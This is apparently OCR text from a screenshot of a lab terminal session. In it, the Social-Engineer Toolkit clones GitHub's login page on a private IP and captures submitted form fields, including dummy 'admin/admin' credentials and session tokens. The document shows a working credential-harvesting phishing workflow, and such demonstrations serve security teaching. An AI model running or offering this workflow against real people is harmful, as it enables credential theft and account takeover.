 1 2 3 4
22:45
cyberash@Ash: ~
File Actions Edit View Help
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.247.129]:192.168.247.129
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://github.com/login
[*] Cloning the website: https://github.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.247.129 - - [10/Apr/2023 22:45:15] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: commit=Sign+in
PARAM: authenticity_token=kW9Xw2mu6gfuWV0QK1hhvQpFfYx42V4QYX1JN_WgtQO6beqS_Xw6_C7iC71OwKMZBnyCKo_R-Hfif_LK3qft2Q
POSSIBLE USERNAME FIELD FOUND: login=admin
POSSIBLE PASSWORD FIELD FOUND: password=admin
PARAM: webauthn-support=unsupported
PARAM: webauthn-iuvpaa-support=unsupported
POSSIBLE USERNAME FIELD FOUND: return_to=https://github.com/login
PARAM: allow_signup=
PARAM: client_id=
PARAM: integration=
PARAM: required_field_4e8c=
PARAM: timestamp=1681146882074
POSSIBLE PASSWORD FIELD FOUND: timestamp_secret=c62b0b9ca2f80748e2dd1c5f6c3b0ae5e808141884f4179758130b4eae4ccbe1
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.247.129 - - [10/Apr/2023 22:45:28] "POST /session HTTP/1.1" 302 -
Sign in to GitHub